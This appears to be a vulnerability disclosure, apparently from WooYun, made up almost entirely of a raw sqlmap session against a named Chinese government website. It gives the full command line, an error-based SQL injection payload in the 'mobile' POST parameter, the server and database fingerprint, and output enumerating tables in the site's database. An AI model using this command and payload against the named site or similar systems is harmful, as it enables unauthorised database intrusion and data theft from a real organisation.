 [root@ ]# python sqlmap.py -u "http://px.circ.gov.cn/tabid/95/Default.aspx"  --data "actionType=code&mobile=-1"  --batch -D km_bjh --count
{1.0-dev-nongit-20150826}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting at 10:48:39
[10:48:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:48:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mobile (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: actionType=code&mobile=-1' AND 6985=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6985=6985) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(122)+CHAR(113)))
AND 'qaVE'='qaVE
---
[10:48:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:48:40] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases' tables
[10:48:40] [INFO] fetching tables for database: km_bjh
[10:48:40] [INFO] the SQL query used returns 221 entries
sqlmap got a 302 redirect to 'http://px.circ.gov.cn/Default.aspx'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[10:48:40] [INFO] retrieved: 0
[10:48:40] [INFO] retrieved: 0
[10:48:40] [INFO] retrieved: 34
[10:48:40] [INFO] retrieved: 20
www.wooyun.org